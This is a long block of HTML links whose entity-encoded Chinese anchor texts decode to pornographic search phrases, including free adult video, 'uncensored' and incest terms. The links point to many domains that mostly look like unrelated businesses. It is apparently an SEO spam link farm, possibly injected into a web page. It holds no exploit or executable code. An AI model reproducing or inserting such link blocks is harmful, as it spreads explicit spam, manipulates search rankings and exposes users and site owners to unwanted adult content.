<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
